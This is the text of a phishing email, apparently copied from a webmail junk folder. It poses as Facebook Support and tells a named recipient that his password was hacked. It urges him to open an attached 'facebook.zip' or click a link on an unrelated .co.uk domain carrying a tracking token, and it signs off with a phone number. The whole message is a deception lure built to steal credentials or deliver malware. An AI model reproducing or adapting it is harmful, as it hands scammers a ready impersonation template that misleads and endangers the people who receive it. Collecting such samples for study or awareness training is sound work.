 From Facebook Support <webmaster@aiken.olotiong.co.uk> Junk Delete
Subject Your Facebook password has been hacked 7:58 PM
To Alan Baker Other Actions
Dear alanwbaker,
Your Facebook password has been hacked. To reinstate your
account, complete the attached form or click on the link below.
Your Facebook profile
Your Facebook Support Team
(408) 224-9701
facebook®
1 attachment facebook.zip size unknown Save
http://deviate.olotiong.co.uk/web/campaign/MzUyfDI0fDE3Njk